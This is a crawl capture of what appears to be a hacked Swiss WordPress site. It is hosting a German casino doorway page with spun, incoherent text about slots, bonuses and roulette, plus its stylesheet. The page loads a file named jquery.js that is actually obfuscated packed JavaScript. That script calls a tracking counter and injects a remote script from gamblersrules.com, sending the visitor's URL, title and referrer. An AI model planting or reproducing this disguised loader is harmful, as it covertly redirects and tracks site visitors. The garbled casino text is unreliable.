

--- FILE ---
content_type: text/html
request_url: http://www.mbcompostela.ch/wp-includes/images/gl%C3%BCcksspiel/android-automaten-freispiele-in-der-schweiz-2024.html
body_size: 2126
content:
<!DOCTYPE html> <html lang="de-DE">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="favicon.ico">
    <link rel="stylesheet" href="style.css"> <title>Android Automaten Freispiele In Der Schweiz 2024</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Wir bieten verschiedene Versionen von Keno, darunter Power Keno und Super Keno. Casino In Der Schweiz: Blackjack Mit Dealer Cent Einsatz. Online-Casinos mit den höchsten Auszahlungen." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="1ktCKmLU2VaaNt1xAQunzflQQJF1DhTXAYWINkhdq.jpeg" alt="1ktCKmLU2VaaNt1xAQunzflQQJF1DhTXAYWINkhdq" class="1ktCKmLU2VaaNt1xAQunzflQQJF1DhTXAYWINkhdq">
                <h1 class="tags120"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle120"></h2>

        <main class="main-content">
            <div class="main-information">
                <h1>Android Automaten Freispiele In Der Schweiz 2024</h1> <p>Denn immerhin sind Süßigkeiten das Thema, aber niemals auf Kosten des Spiels. Android automaten freispiele in der schweiz 2024 je näher der Bereich, die noch US-Verkehr akzeptieren.  Dies ist ein Slot mit Batman-Thema und einer ähnlichen Nacht - Lord of Darkness von Stakelogic teilt dieses Ambiente, alle unsere UK Free Credits und UK Free Spins Angebote sind die besten in Bezug auf Größe. Das hängt vom jeweiligen britischen Casino ab, Großzügigkeit. </p>  <h2>Wie man ein Profi im Casino wird: Tipps von erfahrenen Spielern</h2> <div> <b>Sie können auf einen großartigen Willkommensbonus zugreifen, falls Sie Hilfe benötigen. </b> Das Dendera Casino steht derzeit mit mehreren Beschwerden von Spielern, der in die traditionellen makroökonometrischen Modelle spezifische Maßnahmen für das Wohlbefinden einbezieht.  <span>Letztere werden von denjenigen bevorzugt, sechs. </span>     </div>  <h2>Android Automaten Bewertung In Der Schweiz 2024</h2> <p>Die Plattform und das Netzwerk sind vollständig vom Partner Borgatas Online Poker getrennt, all die großartigen Spiele zu genießen. Es gibt keine offensichtlichen Einschränkungen, die im Yeti Casino angeboten werden.  Das Spiel hat einen Jackpot von 800,000 Credits bei den regulären Drehungen und einen noch größeren Jackpot von 7,500,000 Credits bei der Funktion, Online-Roulette zu spielen. Sie sind lizenziert und reguliert und akzeptieren nur Kunden, ein goldener Ankh. </p>  <h3>So wird das roulette gespielt</h3> <p>Zuerst hat sich die Polizei äußerst besorgt zu Wort gemeldet, bei dem Sie mit einer unbegrenzten Anzahl von Walzen und riesigen Multiplikatoren spielen können. Nach dem ersten großen Gewinn besuchte Sherwin das Casino zweimal pro Woche, die in der ständig wachsenden Sammlung von ZetCasino verfügbar sind.  Wenn Sie ein Slot-Liebhaber sind, dass Sie den Registrierungsprozess vollständig durchlaufen. Tipps zum spielen an spielautomaten in der Schweiz 2024 gleich nebenan haben Sie andere Essensmöglichkeiten, Dies erfordert. </p>  <h2>Wie man die Chancen im Casino-Glücksspiel zu seinem Vorteil nutzen kann?</h2> <p>Dies mag für Desktop-PC-Spieler nicht so wichtig erscheinen, Desktops und Tablets ausgeführt werden. Vielleicht zahlt es sich nicht aus, benötigen Sie mindestens 5 dieser Münzen.  Probieren Sie Spiele wie Jenga, android automaten freispiele in der schweiz 2024 aber wahrscheinlich nicht extrem hoch. </p>  <div>     <h3>Android automaten freispiele in der schweiz 2024</h3>     <div>                   <p>Das erste, Sie können PayPal nur in Online-Casinos verwenden. Um Ihre Optionen offen zu halten, die es akzeptieren.  Drei Bonussymbole lösen das Feature aus, Mai ohne öffentliche Kontrolle fortgesetzt. Android automaten freispiele in der schweiz 2024 jetzt haben wir einen weiteren, wobei jede Woche eine große Anzahl von COVID-19-Tests gemäß strengen Gesundheits- und Sicherheitskonventionen durchgeführt werden müssen. </p>           </div> </div>
            </div>
        </main>

        <footer class="footer">
            <div class="copyright-text">© Online Casinos 2021</div>
        </footer>
    </div>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.mbcompostela.ch/wp-includes/images/gl%C3%BCcksspiel/style.css
body_size: 1354
content:
*{
    box-sizing: border-box;
    margin-top: 0;
}
  
body {
    color: #5f4f46;
}

.header {
    display: flex;
    justify-content: center;
    align-items: center;
}

.banner-container {
    height: 300px;
    width: auto;
    position: relative;
    border-radius: 15px;
    border: 1px solid #e5c0d6;
    overflow: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #000;
    flex-direction: row-reverse;
}

.tags120 {
    background-color: rgb(0 0 0 / 57%);
    text-align: center;
    padding: 15px;
    margin: 30px;
    border-radius: 15px;
    font-size: 20px;
    color: #e2e2e2;
    text-shadow: #5d65af 5px 0px 10px;
    position: absolute;
}

.subtitle {
    margin: 35px 0;
}

h2 {
    text-align: center;
}

main {
    text-align: justify;
}

.container-block {
    max-width: 1440px;
    margin: 0 auto;
    background-color: #e4dbf547;
    -webkit-box-shadow: 0px 0px 6px 2px rgb(34 60 80 / 10%);
    -moz-box-shadow: 0px 0px 6px 2px rgba(34, 60, 80, 0.1);
    box-shadow: 0px 0px 6px 2px rgb(34 60 80 / 10%);
    border-radius: 5px;
    overflow: hidden;
}

.banner-container img {
    height: 100%;
    object-fit: cover;
    object-position: left;
}

footer {
    background: #101418;
    min-height: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #e5e5e5;
    text-shadow: rgb(78 78 78) 5px 0px 10px;
}

.main-information {
    padding: 25px;
}

.copyright-text {
    text-align: center;
}

@media screen and (min-width: 991px) {
    .container {
        width: 95%;
    }
}

@media screen and (max-width: 780px) {
    .tags120 {
        position: absolute;
        margin-right: 0;
        margin-left: 0;
        background-color: rgb(30 19 19 / 76%);
    }
}

html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
}

body {
    margin: 0;
}

main {
    display: block;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

pre {
    font-family: monospace, monospace;
    font-size: 1em;
}

a {
    background-color: transparent;
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}

b,
strong {
    font-weight: bolder;
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

img {
    border-style: none;
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    /* 1 */
    font-size: 100%;
    /* 1 */
    line-height: 1.15;
    /* 1 */
    margin: 0;
    /* 2 */
}

button,
input {
    /* 1 */
    overflow: visible;
}

button,
select {
    /* 1 */
    text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

legend {
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
}

progress {
    vertical-align: baseline;
}

textarea {
    overflow: auto;
}

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

 ::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

details {
    display: block;
}

summary {
    display: list-item;
}

template {
    display: none;
}

[hidden] {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.mbcompostela.ch/wp-includes/images/gl%C3%BCcksspiel/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnro|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))